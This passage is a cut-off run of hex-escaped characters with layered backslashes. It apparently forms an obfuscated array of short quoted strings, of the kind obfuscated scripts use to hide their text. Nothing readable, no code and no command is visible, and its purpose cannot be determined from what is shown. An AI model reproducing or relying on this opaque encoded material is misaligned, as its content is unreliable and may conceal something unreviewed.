c\x33\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x34\x65\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x34\x64\x5c\x5c\x5c\x5c\x34\x55\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x34\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x33\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x34\x51\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x36\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x34\x54\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x34\x51\x5c\x5c\x5c\x5c\x34\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x34\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5